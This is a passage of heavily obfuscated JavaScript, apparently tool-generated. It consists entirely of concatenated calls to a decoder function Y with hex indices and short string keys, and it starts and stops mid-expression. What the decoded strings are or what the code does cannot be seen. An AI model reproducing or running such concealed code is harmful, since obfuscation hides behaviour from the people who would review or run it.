S')+Y(0x2c50,'mrvk')+Y(0xad7,'h!0K')+Y(0x30cd,'4]aJ')+Y(0x31a9,')A![')+Y(0x3c5a,'l4LE')+Y(0x388e,']kYM')+Y(0x1652,'b6lW')+Y(0x268b,'17CK')+Y(0xb18,'6ZqT')+Y(0x2c00,'v776')+Y(0x3cc2,'fVmH')+Y(0x242b,'h!0K')+Y(0x3da2,'v776')+Y(0x3a14,'vrwG')+Y(0x3354,'9pW[')+Y(0x4032,'1PM*')+Y(0x2c3b,')1JS')+Y(0x22ec,'ir*3')+Y(0x1959,'MkT6')+Y(0x323,'9pW[')+Y(0x384c,'4]aJ')+Y(0xedf,')A![')+Y(0x44c5,'l4LE')+Y(0x21b7,'17CK')+Y(0x2dc7,'ir*3')+Y(0x219a,'mI#g')+Y(0x4f8,'E$@2')+Y(0x239f,'Q45&')+Y(0x124e,'J(u^')+Y(0xb65,'17CK')+Y(0x2e0c,'4]aJ')+Y(0x1c4f,'f8WK')+Y(0xac0,'6ZqT')+Y(0x32a,'m^&J')+Y(0x44eb,'Zkc%')+Y(0x1232,'l4LE')+Y(0x15ea,'v776')+Y(0x9c5,'S[a4')+Y(0x6a1,'17CK')+Y(0xa32,'J(u^')+Y(0xdc8,'f8WK')+Y(0x2e22,'PNzJ')+Y(0x3c41,'h!0K')+Y(0x46d,'V]r)')+Y(0xde2,'H%kI')+Y(0xc02,']kYM')+Y(0x1044,'mrvk')+Y(0xa10,'mA87')+Y(0x1303,'#[5H')+Y(0x3a23,'MkT6')+Y(0x1e36,'G*kX')+Y(0x503,'mA87')+Y(0x20d3,'h!0K')+Y(0x3df9,'6ZqT')+Y(0x1faa,'Z#et')+Y(0x2da7,'%x&B')+Y(0x1fb9,'9pW[')+Y(0x2f60,'v776')+Y(0x3483,'f8WK')+Y(0x18f8,']kYM')+Y(0xc65,'[E4K')+Y(0x584,'E$@2')+Y(0x347e,'6ZqT')+Y(0x16d8,'mrvk')+Y(0xf75,'gIv9')+Y(0xe0e,'v776')+Y(0x2040,'ir*3')+Y(0x3001,'v776')+Y(0x3b89,'G*kX')+Y(0x33da,'h!0K')+Y(0x78a,')A![')+Y(0xc7a,'dLmP')+Y(0x1725,'m^&J')+Y(0x131d,'Zkc%')+Y(0x204e,'fVmH')+Y(0x2c0a,'Q45&')+Y(0x3386,'H%kI')+Y(0x3fee,'6ZqT')+Y(0x30e4,'[E4K')+Y(0xbb4,'b6lW')+Y(0x41ba,'S[a4')+Y(0x249c,'E$@2')+Y(0x31bf,'JvZN')+Y(0x2163,'b6lW')+Y(0x3885,'JvZN')+Y(0xaed,'J%hH')+Y(0x3e4e,'E$@2')+Y(0x3f96,']kYM')+Y(0x2974,'Zkc%')+Y(0x12aa,']kYM')+Y(0xc03,'E$@2')+Y(0x3fd8,'&HmG')+Y(0x1950,'VJnG')+Y(0x2759,'fVmH')+Y(0x39e,')1JS')+Y(0x2286,'mA87')+Y(0x1ee0,'J(u^')+Y(0x2413,'Zkc%')+Y(0x3590,'1(Af')+Y(0x2ab1,'17CK')+Y(0x1366,'#[5H')+Y(0x4448,'vrwG')+Y(0x1ad7,'fVmH')+Y(0x37f4,'ir*3')+Y(0x2fab,'l4LE')+Y(0x3ca1,'J%hH')+Y(0x1e8a,'fVmH')+Y(0x1630,'Q45&')+Y(0x2cb5,'mrvk')+Y(0x3d06,'l4LE')+Y(0x43ed,'h!0K')+Y(0x3481,'#[5H')+Y(0x2976,'1PM*')+Y(0x20f0,'E$@2')+Y(0x3334,'mI#g')+Y(0x2323,'1%jC')+Y(0x13a0,'ir*3')+Y(0x4519,'1(Af')+Y(0x349c,'1PM*')+Y(0x23a3,'5L)s')+Y(0x3e87,'4]aJ')+Y(0x16f0,'mI#g')+Y(0x1b54,'f8WK')+Y(0xa1e,'mA87')+Y(0x3b59,'vrwG')+Y(0x1afc,'gIv9')+Y(0x267c,'E$@2')+Y(0x364b,'ir*3')+Y(0x3364,'JvZN')+Y(0x1d44,'1(Af')+Y(0x234e,'5L)s')+Y(0x8d3,'fVmH')+Y(0x160b,'5L)s')+Y(0x16a6,'MkT6')+Y(0x2354,'QGV7')+Y(0x25f7,'H%kI')+Y(0x28a5,'5L)s')+Y(0x1f58,'h!0K')+Y(0x3fd2,'fVmH')+Y(0x1bc2,'dLmP')+Y(0x2503,'H%kI')+Y(0x4099,')1JS')+Y(0x1b93,'MkT6')+Y(0x421d,'1%jC')+Y(0x4427,'Zkc%'))+(Y(0x3c17,'Z#et')+Y(0x40bc,'f8WK')+Y(0x3d2e,'PNzJ')+Y(0xb80,'hLyQ')+Y(0x3e9b,'VJnG')+Y(0x490,'H%kI')+Y(0x7ae,'WnL7')+Y(0x228a,'mrvk')+Y(0x312c,'J%hH')+Y(0x3a61,'[E4K')+Y(0x407e,'#[5H')+Y(0x511,'%x&B')+Y(0x180f,'V]r)')+Y(0x7f1,'PNzJ')+Y(0x38d5,'DlgP')+Y(0x11bb,'Cu$U')+Y(0x443,'Z#et')+Y(0x14d6,'v776')+Y(0x3cb4,'h!0K')+Y(0x37c0,'PNzJ')+Y(0x2f37,'v776')+Y(0x6fe,'9pW[')+Y(0x1c4d,'ir*3')+Y(0xef9,'ir*3')+Y(0x1060,'VJnG')+Y(0xad0,'tHy]')+Y(0x3ed7,'b6lW')+Y(0x1c56,'b6lW')+Y(0x229c,'4]aJ')+Y(0x319a,'DlgP')+Y(0x1152,'G*kX')+Y(0x373d,'gIv9')+Y(0x2686,'G*kX')+Y(0xede,'v776')+Y(0x20f3,'tHy]')+Y(0x243d,'[E4K')+Y(0x14e5,'h!0K')+Y(0x1410,'b6lW')+Y(0x2220,'%x&B')+Y(0x16f5,'Q45&')+Y(0x3a55,'QGV7')+Y(0x2054,'mA87')+Y(0xd6f,'E$@2')+Y(0x4321,'1PM*')+Y(0x24a6,'VJnG')+Y(0x3f2f,'S[a4')+Y(0x35cf,'b6lW')+Y(0xfa8,'G*kX')+Y(0x1de2,'6ZqT')+Y(0x3f9e,'PNzJ')+Y(0x34e6,'JvZN')+Y(0x4452,'gIv9')+Y(0x38d7,'QGV7')+Y(0x169e,'1(Af')+Y(0xdb8,'G*kX')+Y(0x3103,'vrwG')+Y(0x3934,'gIv9')+Y(0x1515,'17CK')+Y(0xeb1,'J(u^')+Y(0x1ff2,'G*kX')+Y(0x2186,'dLmP')+Y(0x3234,'DlgP')+Y(0x2560,'VJnG')+Y(0x30e,'ir*3')+Y(0x401d,'1PM*')+Y(0x13c4,'1(Af')+Y(0x2500,']kYM')+Y(0x35ab,'6ZqT')+Y(0x83d,'dLmP')+Y(0x9a2,']kYM')+Y(0x507,']kYM')+Y(0x238c,'h!0K')+Y(0x430f,'1%jC')+Y(0x3790,'#[5H')+Y(0x3bf6,'m^&J')+Y(0x246c,'V]r)')+Y(0x126c,'Cu$U')+Y(0x420f,'m^&J')+Y(0x4143,'v776')+Y(0x2923,'[E4K')+Y(0x4535,'5L)s')+Y(0x1ef7,'4]aJ')+Y(0x2265,'[E4K')+Y(0x2d9b,'9pW[')+Y(0xdf3,'1(Af')+Y(0x171e,'mI#g')+Y(0x10a7,'h!0K')+Y(0x4133,'mI#g')+Y(0x226c,'%x&B')+Y(0x413c,'1(Af')+Y(0x3bae,'m^&J')+Y(0x1485,'hLyQ')+Y(0x3dbc,'&HmG')+Y(0x3ee8,'fVmH')+Y(0x967,'dLmP')+Y(0x781,'JvZN')+Y(0x1abd,'hLyQ')+Y(0x35bf,'WnL7')+Y(0x99f,'1PM*')+Y(0x2925,'E$@2')+Y(0x2497,'v776')+Y(0x1c1e,'Zkc%')+Y(0x3fc6,'v776')+Y(0x20cd,'QGV7')+Y(0x340,'G*kX')+Y(0xab6,'WnL7')+Y(0x4ec,'[E4K')+Y(0x333,'WnL7')+Y(0x20b5,'h!0K')+Y(0x1050,'[E4K')+Y(0x2908,'tHy]')+Y(0x12c8,'ir*3')+Y(0x3a85,'1%jC')+Y(0x201c,'5L)s')+Y(0x33e5,'7eCY')+Y(0x3bf5,'7eCY')+Y(0x1b19,'H%kI')+Y(0x9f4,'5L)s')+Y(0x28bb,'ir*3')+Y(0x8d2,')A![')+Y(0x2e28,'#[5H')+Y(0x78c,'J(u^')+Y(0x39f2,'MkT6')+Y(0x3296,'J%hH')+Y(0xe33,'fVmH')+Y(0xbb3,'DlgP')+Y(0x2118,'5L)s')+Y(0x1e3,'f8WK')+Y(0x1ed,'%x&B')+Y(0x4269,'E$@2')+Y(0x24ed,'J%hH')+Y(0x2ff0,'mrvk')+Y(0x3734,'JvZN')+Y(0x386,'ir*3')+Y(0x109f,'&HmG')+Y(0x1c12,'&HmG')+Y(0xd03,'f8WK')+Y(0x2dd9,'9pW[')+Y(0x17bd,'tHy]')+Y(0x2f9e,'tHy]')+Y(0x33ce,'PNzJ')+Y(0x16d3,'ir*3')+Y(0x1b45,'tHy]')+Y(0x1f30,'Zkc%')+Y(0x3047,'7eCY')+Y(0x2f79,'mrvk')+Y(0x1917,'4]aJ')+Y(0x3d01,'v776')+Y(0x974,'QGV7')+Y(0x2b95,'VJnG')+Y(0x44b3,'WnL7')+Y(0x1f9c,'vrwG')+Y(0x2b6,'[E4K')+Y(0x31b4,'V]r)')+Y(0x23b0,'tHy]')+Y(0x2f9d,'b6lW')+Y(0x23bf,'9pW[')+Y(0x3a09,'DlgP')+Y(0x1568,'f8WK')+Y(0x277,'hLyQ')+Y(0x13a1,'G*kX')+Y(0xc4d,'4]aJ')+Y(0xb43,'6ZqT')+Y(0x13f4,'1(Af')+Y(0x5b4,'l4LE')+Y(0x3458,'1%jC')+Y(0x1a96,'H%kI')+Y(0x1a50,'v776')+Y(0x367c,'MkT6')+Y(0x3eea,'JvZN')+Y(0x1ff5,'6ZqT')+Y(0x3d59,'vrwG')+Y(0x1ae1,'dLmP')+Y(0x3658,'l4LE')+Y(0x147b,'J(u^')+Y(0x1f79,'1%jC')+Y(0x32f0,'ir*3')+Y(0x207c,'5L)s')+Y(0x8bc,'h!0K')+Y(0x129b,'JvZN')+Y(0x65a,'S[a4')+Y(0x4165,'5L)s')+Y(0xa79,'G*kX')+Y(0x35e4,'9pW[')+Y(0x3177,'v776')+Y(0xa68,'v776')+Y(0x1887,'G*kX')+Y(0x422b,'H%kI')+Y(0x1885,'v776')+Y(0x1814,'H%kI')+Y(0x303c,'VJnG')+Y(0x39d8,'H%kI')+Y(0x1811,'H%kI')+Y(0x8b9,'6ZqT')+Y(0x396e,')1JS')+Y(0x3f43,'6ZqT')+Y(0x3e17,'gIv9')+Y(0x72c,'H%kI')+Y(0x812,'mA87')+Y(0x281a,'mI#g'))+(Y(0x12bf,'Q45&')+Y(0x12e1,'m^&J')+Y(0x26e,']kYM')+Y(0x20ca,']kYM')+Y(0x3581,'4]aJ')+Y(0x2a52,'Cu$U')+Y(0x26a5,'J(u^')+Y(0x14da,'V]r)')+Y(0x9e3,'S[a4')+Y(0x2c76,'6ZqT')+Y(0x17ae,'PNzJ')+Y(0x22e3,'m^&J')+Y(0x3c1d,'f8WK')+Y(0x26a1,'PNzJ')+Y(0x7f6,'PNzJ')+Y(0x2bcf,'1PM*')+Y(0x3cfd,'v776')+Y(0x17ed,'vrwG')+Y(0x1244,'S[a4')+Y(0x1c33,'1PM*')+Y(0x2639,'5L)s')+Y(0x4120,'mA87')+Y(0x156c,'[E4K')+Y(0x1d0f,'J(u^')+Y(0x2bdc,'S[a4')+Y(0x10bc,'JvZN')+Y(0x2cd9,'S[a4')+Y(0x2038,')1JS')+Y(0x44bd,'WnL7')+Y(0x3f02,'1PM*')+Y(0x2239,'f8WK')+Y(0x2f51,'hLyQ')+Y(0x33dd,'f8WK')+Y(0x194a,'tHy]')+Y(0x174b,'E$@2')+Y(0x111c,'h!0K')+Y(0x4046,'vrwG')+Y(0x3764,'6ZqT')+Y(0x24da,'mI#g')+Y(0x2e4c,'h!0K')+Y(0x3e74,'WnL7')+Y(0x2f20,'6ZqT')+Y(0x29b0,'mrvk')+Y(0x20f4,'l4LE')+Y(0x3bbd,'JvZN')+Y(0x1ac1,'V]r)')+Y(0x1b17,'V]r)')+Y(0x564,')A![')+Y(0xbdc,'V]r)')+Y(0x35c4,'DlgP')+Y(0x2bee,'E$@2')+Y(0x1c98,'V]r)')+Y(0xf1d,'1(Af')+Y(0x1497,'dLmP')+Y(0xf61,'mI#g')+Y(0x4fc,'1(Af')+Y(0x34c0,'WnL7')+Y(0x63e,'9pW[')+Y(0x321b,'m^&J')+Y(0x22ae,'MkT6')+Y(0x28f7,'7eCY')+Y(0x321e,'17CK')+Y(0xa4e,'PNzJ')+Y(0x20a5,'%x&B')+Y(0x150c,'J%hH')+Y(0x1717,'m^&J')+Y(0x4d2,'hLyQ')+Y(0x2ad0,'VJnG')+Y(0x24e5,'ir*3')+Y(0x42db,'fVmH')+Y(0x331b,'#[5H')+Y(0x2c23,'m^&J')+Y(0x1e20,'mrvk')+Y(0x1657,']kYM')+Y(0x12d3,'tHy]')+Y(0x14a8,'G*kX')+Y(0x2b3b,'Q45&')+Y(0xb3d,'vrwG')+Y(0x1e3e,'h!0K')+Y(0x1b2e,'%x&B')+Y(0x24ec,'&HmG')+Y(0x219e,'m^&J')+Y(0x782,'QGV7')+Y(0x3016,'Cu$U')+Y(0x2e79,'gIv9')+Y(0x28ea,'vrwG')+Y(0x2d6b,'b6lW')+Y(0x113d,'MkT6')+Y(0x202d,']kYM')+Y(0x2c81,'MkT6')+Y(0x313,'hLyQ')+Y(0x1e12,'l4LE')+Y(0x12cb,'4]aJ')+Y(0x2819,'#[5H')+Y(0x1b76,'vrwG')+Y(0x348a,'G*kX')+Y(0x2076,'b6lW')+Y(0x3c74,'l4LE')+Y(0x3b12,'WnL7')+Y(0xb53,'hLyQ')+Y(0x6d9,'mrvk')+Y(0x2732,'9pW[')+Y(0x5d1,'h!0K')+Y(0xbe1,'V]r)')+Y(0x3fc2,'PNzJ')+Y(0x1c03,'1(Af')+Y(0x434e,'MkT6')+Y(0x3901,'PNzJ')+Y(0x2da8,'[E4K')+Y(0xf64,'f8WK')+Y(0x44a1,'QGV7')+Y(0x3214,'S[a4')+Y(0x3304,'QGV7')+Y(0x14c7,'vrwG')+Y(0x4426,'V]r)')+Y(0x3291,'#[5H')+Y(0x1718,'#[5H')+Y(0x212,'J%hH')+Y(0x1574,'vrwG')+Y(0x3e71,'J(u^')+Y(0x2d59,'J%hH')+Y(0x3dc8,'MkT6')+Y(0x2a00,'QGV7')+Y(0x1521,'mI#g')+Y(0x258,'17CK')+Y(0xe62,'tHy]')+Y(0x1790,'#[5H')+Y(0x3738,'E$@2')+Y(0x3d70,')1JS')+Y(0x3c14,'1(Af')+Y(0x35ca,'h!0K')+Y(0x2821,'G*kX')+Y(0x212b,'mA87')+Y(0x206b,')A![')+Y(0x3273,'4]aJ')+Y(0xa7f,'H%kI')+Y(0x2cbe,'VJnG')+Y(0x2bab,'[E4K')+Y(0x253e,'Q45&')+Y(0x3b9a,'&HmG')+Y(0x401b,'QGV7')+Y(0x175c,'v776')+Y(0x166e,'[E4K')+Y(0x15f7,'S[a4')+Y(0x292,'E$@2')+Y(0xf94,'[E4K')+Y(0xfea,'%x&B')+Y(0x388b,'H%kI')+Y(0x43c8,'S[a4')+Y(0x14dc,'WnL7')+Y(0x101e,')A![')+Y(0x644,'Zkc%')+Y(0x3e24,'5L)s')+Y(0x61c,'gIv9')+Y(0x1156,'v776')+Y(0x8a3,'tHy]')+Y(0x2fb1,'9pW[')+Y(0x3fa6,'mA87')+Y(0x2051,'PNzJ')+Y(0x3c28,'7eCY')+Y(0x9b5,'%x&B')+Y(0x1375,'JvZN')+Y(0x16a3,'7eCY')+Y(0x1512,')A![')+Y(0x510,'H%kI')+Y(0x332c,'Zkc%')+Y(0x35fa,'m^&J')+Y(0x267f,'JvZN')+Y(0x13c6,'Z#et')+Y(0x1c61,'S[a4')+Y(0x10f1,'hLyQ')+Y(0x3f9a,'1(Af')+Y(0x34b2,'WnL7')+Y(0x4357,'QGV7')+Y(0x4012,')A![')+Y(0x15f3,'Q45&')+Y(0x311d,'ir*3')+Y(0x3ee1,'WnL7')+Y(0x1ebe,'1PM*')+Y(0xf80,'dLmP')+Y(0xf44,'9pW[')+Y(0x1e1a,')1JS')+Y(0xc7d,'VJnG')+Y(0x135c,'mrvk')+Y(0x202b,'b6lW')+Y(0x3bc9,'ir*3')+Y(0x2644,'&HmG')+Y(0xdc7,'QGV7')+Y(0x10c9,'fVmH')+Y(0x44d8,'PNzJ')+Y(0xb5f,'V]r)')+Y(0x25bf,'&HmG')+Y(0x2689,'9pW[')+Y(0x324e,'5L)s')+Y(0x3c9a,'H%kI')+Y(0x405a,'m^&J')+Y(0x287f,'Q45&')+Y(0x1998,'WnL7')+Y(0x3fe1,'mA87')+Y(0x42d3,'JvZN'))+(Y(0x270f,'f8WK')+Y(0xe02,'E$@2')+Y(0x2baf,'7eCY')+Y(0x27cf,'hLyQ')+Y(0x1640,'hLyQ')+Y(0x22f2,'17CK')+Y(0xdae,'E$@2')+Y(0x3fa1,'6ZqT')+Y(0x37de,'PNzJ')+Y(0x2e62,'&HmG')+Y(0xbc1,'tHy]')+Y(0xd9b,'%x&B')+Y(0x3ab6,'mA87')+Y(0x4125,'Zkc%')+Y(0x1e9b,'m^&J')+Y(0x97c,'h!0K')+Y(0x1d83,'G*kX')+Y(0xdcf,'mrvk')+Y(0x2696,'J(u^')+Y(0x166a,'%x&B')+Y(0x3bc,'H%kI')+Y(0xa2b,'5L)s')+Y(0x15d5,'4]aJ')+Y(0x3af1,'%x&B')+Y(0x2bd7,')A![')+Y(0x375e,'vrwG')+Y(0x2249,')A![')+Y(0x157b,'Zkc%')+Y(0xe3a,'mrvk')+Y(0xc98,'VJnG')+Y(0x23b1,'S[a4')+Y(0x28fc,'#[5H')+Y(0x1440,'&HmG')+Y(0xd35,'9pW[')+Y(0x4348,'l4LE')+Y(0x536,'17CK')+Y(0x1a7a,'DlgP')+Y(0x36e3,'17CK')+Y(0x3344,'JvZN')+Y(0x2517,'dLmP')+Y(0x39e7,'m^&J')+Y(0x2ca2,'v776')+Y(0x2b5a,'&HmG')+Y(0x1ac3,'%x&B')+Y(0x339,'mrvk')+Y(0x33ab,'ir*3')+Y(0x1d4e,'MkT6')+Y(0x25be,'MkT6')+Y(0x8bd,'J(u^')+Y(0x4253,'4]aJ')+Y(0xdd8,'1%jC')+Y(0x11b5,'4]aJ')+Y(0x4468,'MkT6')+Y(0x3da7,'S[a4')+Y(0x3288,'dLmP')+Y(0x2c10,'mI#g')+Y(0x2c6f,'WnL7')+Y(0x3ebf,'tHy]')+Y(0x24ea,'m^&J')+Y(0x30f1,'fVmH')+Y(0xdb4,'J(u^')+Y(0x1b62,'WnL7')+Y(0x39a6,'hLyQ')+Y(0x40f7,'dLmP')+Y(0x2df3,'h!0K')+Y(0x3e53,'E$@2')+Y(0x2624,'h!0K')+Y(0x3601,'1%jC')+Y(0xaaa,'dLmP')+Y(0x3191,'#[5H')+Y(0x995,'v776')+Y(0x411f,'4]aJ')+Y(0x324a,'WnL7')+Y(0x3723,'9pW[')+Y(0x1c0a,'17CK')+Y(0x278f,'J%hH')+Y(0x35e1,'6ZqT')+Y(0x161d,'dLmP')+Y(0x357b,'%x&B')+Y(0x2c29,'J(u^')+Y(0x37ae,'l4LE')+Y(0x22fb,'l4LE')+Y(0x35b2,'7eCY')+Y(0x71f,'J%hH')+Y(0x1981,'JvZN')+Y(0xb0c,'J(u^')+Y(0x1759,'J(u^')+Y(0x3aa6,'ir*3')+Y(0x4494,'MkT6')+Y(0x3204,'gIv9')+Y(0x3ec4,'f8WK')+Y(0x43a1,'mrvk')+Y(0x3d21,'fVmH')+Y(0x2bf,'gIv9')+Y(0x3442,'E$@2')+Y(0x3654,'JvZN')+Y(0x37f9,'dLmP')+Y(0xc4b,'dLmP')+Y(0x410b,'6ZqT')+Y(0x3915,'H%kI')+Y(0x19fa,'gIv9')+Y(0xbde,'#[5H')+Y(0x377c,'S[a4')+Y(0x35a6,'f8WK')+Y(0x1a21,'1PM*')+Y(0x1823,'#[5H')+Y(0x325c,'4]aJ')+Y(0x2b8f,'G*kX')+Y(0x518,'PNzJ')+Y(0x22d8,'%x&B')+Y(0x1d56,'1PM*')+Y(0x206,'VJnG')+Y(0x43e4,'DlgP')+Y(0x3fea,'5L)s')+Y(0x1881,')1JS')+Y(0x3729,'VJnG')+Y(0x4150,'J(u^')+Y(0x2fed,'hLyQ')+Y(0x227e,')1JS')+Y(0x1ccf,'hLyQ')+Y(0x209d,'m^&J')+Y(0x297c,'l4LE')+Y(0xd94,'WnL7')+Y(0x2ddb,'MkT6')+Y(0x1dc,'1(Af')+Y(0x1735,'#[5H')+Y(0x40e6,'Cu$U')+Y(0x2d06,'PNzJ')+Y(0xf5b,'h!0K')+Y(0x41cd,'f8WK')+Y(0x2633,'J%hH')+Y(0x328f,'vrwG')+Y(0x33d8,'Q45&')+Y(0x3761,'V]r)')+Y(0x2207,'Z#et')+Y(0x1fa4,'VJnG')+Y(0x2a91,'#[5H')+Y(0x35f2,'H%kI')+Y(0xad4,'Q45&')+Y(0x14ae,'mI#g')+Y(0x2a82,'Zkc%')+Y(0x17d2,'JvZN')+Y(0x3a05,'h!0K')+Y(0xa6d,')1JS')+Y(0x1618,'fVmH')+Y(0x1a8f,'mA87')+Y(0x1986,'VJnG')+Y(0x3f17,'%x&B')+Y(0x120b,'WnL7')+Y(0x772,'PNzJ')+Y(0x27ea,'DlgP')+Y(0x32d4,'Cu$U')+Y(0x3b46,'v776')+Y(0x36be,'v776')+Y(0x2cff,'m^&J')+Y(0x239a,'Cu$U')+Y(0xc4f,'Q45&')+Y(0x3756,'[E4K')+Y(0x1f9f,'gIv9')+Y(0x313c,'v776')+Y(0x143e,'17CK')+Y(0x128c,'tHy]')+Y(0x1dbb,'v776')+Y(0x1418,'6ZqT')+Y(0x3213,'J(u^')+Y(0xe47,'%x&B')+Y(0x4149,')A![')+Y(0x25e4,'JvZN')+Y(0x3fba,'mrvk')+Y(0x1d4f,'QGV7')+Y(0x1f98,'J(u^')+Y(0x3e26,'%x&B')+Y(0x3380,'V]r)')+Y(0x2ef6,'G*kX')+Y(0x911,'H%kI')+Y(0xc0d,'Q45&')+Y(0x3d24,'7eCY')+Y(0x3f8,'Zkc%')+Y(0x1dd9,'ir*3')+Y(0x21df,'S[a4')+Y(0x284f,'6ZqT')+Y(0x1214,'%x&B')+Y(0x3ee7,'l4LE')+Y(0x342e,'fVmH')+Y(0x4522,'9pW[')+Y(0x1b2a,'H%kI')+Y(0x180c,'f8WK')+Y(0x3aca,'VJnG')+Y(0x4cc,'fVmH')+Y(0x89f,'mI#g')+Y(0x3ffc,'Z#et')+Y(0x38c2,'1(Af')+Y(0x23fd,'hLyQ')+Y(0x4a2,'PNzJ')+Y(0x286e,'E$@2')+Y(0x5bc,'4]aJ')+Y(0xc4c,'Zkc%')+Y(0x50f,'DlgP')+Y(0x1af8,'V]r)')+Y(0x3a27,']kYM'))+(Y(0x8e0,'Z#et')+Y(0x156b,'b6lW')+Y(0x104f,'Cu$U')+Y(0x2305,'v776')+Y(0x3329,'MkT6')+Y(0x2692,'H%kI')+Y(0x40d0,'hLyQ')+Y(0x21cc,'J(u^')+Y(0x37ad,'mrvk')+Y(0x3101,'9pW[')+Y(0x4440,'G*kX')+Y(0x3411,'%x&B')+Y(0x269c,'V]r)')+Y(0xcb0,'4]aJ')+Y(0x43f5,'E$@2')+Y(0x1adc,'fVmH')+Y(0x450d,'7eCY')+Y(0x2954,'H%kI')+Y(0x1ad9,'mI#g')+Y(0x30c2,'#[5H')+Y(0x39f6,'h!0K')+Y(0x2c93,'Q45&')+Y(0x362,'V]r)')+Y(0x4509,'ir*3')+Y(0x3b95,'gIv9')+Y(0xd97,'l4LE')+Y(0x1446,'tHy]')+Y(0x44f5,'mI#g')+Y(0x1450,'J(u^')+Y(0xe93,'17CK')+Y(0x395a,']kYM')+Y(0x2a2a,'m^&J')+Y(0x27a9,'Z#et')+Y(0x956,'Cu$U')+Y(0x401e,']kYM')+Y(0x3c09,'%x&B')+Y(0x1699,')1JS')+Y(0x48f,'mA87')+Y(0x1ca8,'G*kX')+Y(0x1f73,'%x&B')+Y(0x4307,'17CK')+Y(0x271b,'m^&J')+Y(0xc3f,'#[5H')+Y(0x19a0,'7eCY')+Y(0x2426,'fVmH')+Y(0x3c44,'S[a4')+Y(0x226f,'b6lW')+Y(0xc14,'v776')+Y(0x53b,'fVmH')+Y(0x4504,'4]aJ')+Y(0xca6,'dLmP')+Y(0x3c2c,'JvZN')+Y(0x1b29,'mA87')+Y(0x2002,'h!0K')+Y(0x3ff7,'J%hH')+Y(0x1522,'1PM*')+Y(0xa04,'H%kI')+Y(0x38f8,'17CK')+Y(0x1be7,'[E4K')+Y(0x1a65,'mA87')+Y(0x3a26,'6ZqT')+Y(0x117f,'J(u^')+Y(0x421c,'Q45&')+Y(0xe43,'MkT6')+Y(0x2961,'17CK')+Y(0x40f9,'[E4K')+Y(0x263e,'S[a4')+Y(0x1d6d,'[E4K')+Y(0x12a6,'%x&B')+Y(0x1c83,'v776')+Y(0x1d36,'%x&B')+Y(0x2535,'mrvk')+Y(0xc3e,'WnL7')+Y(0x1619,'J(u^')+Y(0x7b5,'tHy]')+Y(0x136b,'17CK')+Y(0xd7a,'G*kX')+Y(0x28ec,'vrwG')+Y(0x25b2,'J(u^')+Y(0x25b3,'l4LE')+Y(0x2384,'f8WK')+Y(0x3e45,'1(Af')+Y(0x1bcd,'QGV7')+Y(0x240d,'Q45&')+Y(0x81a,')1JS')+Y(0x430a,'PNzJ')+Y(0x1be9,'MkT6')+Y(0x3ee3,'9pW[')+Y(0x228e,'1%jC')+Y(0x3028,'[E4K')+Y(0x2f10,'6ZqT')+Y(0xc8f,'ir*3')+Y(0x2e7,'mrvk')+Y(0x24eb,'#[5H')+Y(0x3eb9,'MkT6')+Y(0x32e5,'1PM*')+Y(0x42d2,'Zkc%')+Y(0x2f49,'QGV7')+Y(0x1bdd,'ir*3')+Y(0x3439,'#[5H')+Y(0x18b7,'v776')+Y(0xe66,'5L)s')+Y(0x38c8,'l4LE')+Y(0xc71,'H%kI')+Y(0x2cb7,'V]r)')+Y(0x20ea,'Z#et')+Y(0x2d53,'v776')+Y(0x3064,'l4LE')+Y(0x681,'5L)s')+Y(0x2b48,'G*kX')+Y(0x3e15,'VJnG')+Y(0x408b,'Q45&')+Y(0x32fc,'m^&J')+Y(0x1b94,'4]aJ')+Y(0x2685,'7eCY')+Y(0x418,'VJnG')+Y(0x2050,'&HmG')+Y(0x25c4,')1JS')+Y(0x1e39,'m^&J')+Y(0x35eb,'mrvk')+Y(0x3bce,'PNzJ')+Y(0x3a4f,'v776')+Y(0x360,'Z#et')+Y(0x29be,'5L)s')+Y(0x2013,'ir*3')+Y(0x1bfe,'m^&J')+Y(0x39e3,'H%kI')+Y(0x3a8e,'dLmP')+Y(0x3619,'m^&J')+Y(0x364c,'DlgP')+Y(0x270c,'5L)s')+Y(0x302,'f8WK')+Y(0x3073,'gIv9')+Y(0x12e3,'mI#g')+Y(0x4258,'1PM*')+Y(0x31ed,'H%kI')+Y(0x1faf,')1JS')+Y(0x247d,'G*kX')+Y(0x2b5c,'4]aJ')+Y(0x3e54,'7eCY')+Y(0xe95,'9pW[')+Y(0x3bc8,'G*kX')+Y(0x2e9c,'VJnG')+Y(0x33c,')1JS')+Y(0x3e82,'7eCY')+Y(0x7e3,'mrvk')+Y(0xf72,'mrvk')+Y(0x3bd1,'fVmH')+Y(0x3da1,'J(u^')+Y(0x1158,'1PM*')+Y(0x2d78,'DlgP')+Y(0x1734,'dLmP')+Y(0x1a6e,'dLmP')+Y(0xc28,'[E4K')+Y(0x1871,'VJnG')+Y(0x21e,'V]r)')+Y(0x19e1,')A![')+Y(0x44dd,'b6lW')+Y(0x3bdf,'JvZN')+Y(0x3b68,'VJnG')+Y(0x36f,'dLmP')+Y(0x2159,'JvZN')+Y(0xc40,'l4LE')+Y(0x529,'V]r)')+Y(0x2aec,'Z#et')+Y(0x194c,'S[a4')+Y(0x6fc,'1(Af')+Y(0x1835,'PNzJ')+Y(0x369,'QGV7')+Y(0x3283,'4]aJ')+Y(0xc51,'V]r)')+Y(0x2f4f,'S[a4')+Y(0xa6f,'PNzJ')+Y(0x3f79,'QGV7')+Y(0x369a,'#[5H')+Y(0x2b9e,'DlgP')+Y(0xab1,'7eCY')+Y(0xccb,'mI#g')+Y(0xea1,'S[a4')+Y(0x232e,'mA87')+Y(0xb60,'ir*3')+Y(0x2acf,'V]r)')+Y(0x1ab4,'J%hH')+Y(0x66a,'WnL7')+Y(0x3a37,'Q45&')+Y(0x2966,'dLmP')+Y(0x655,'Zkc%')+Y(0x1c0c,'m^&J')+Y(0x22db,'Q45&')+Y(0x27d7,'1%jC')+Y(0x36a6,'G*kX')+Y(0x334d,'5L)s')+Y(0x3b5e,'%x&B')+Y(0xd09,'QGV7')+Y(0x10cf,'m^&J')+Y(0xff9,'JvZN')+Y(0x33dc,'hLyQ')+Y(0x1dac,'WnL7')+Y(0x3600,'v776')+Y(0x30ce,'Zkc%'))+(Y(0x228,'7eCY')+Y(0xe4b,'H%kI')+Y(0x1720,'7eCY')+Y(0x886,'E$@2')+Y(0x14c3,'V]r)')+Y(0x39c9,'tHy]')+Y(0x565,')1JS')+Y(0x607,'VJnG')+Y(0x451a,'WnL7')+Y(0xa93,'7eCY')+Y(0x3b6e,'[E4K')+Y(0x2f07,'MkT6')+Y(0x3ae3,'6ZqT')+Y(0x1cb7,'mA87')+Y(0x3926,'dLmP')+Y(0x41c9,'Zkc%')+Y(0x2fe5,'vrwG')+Y(0x373a,'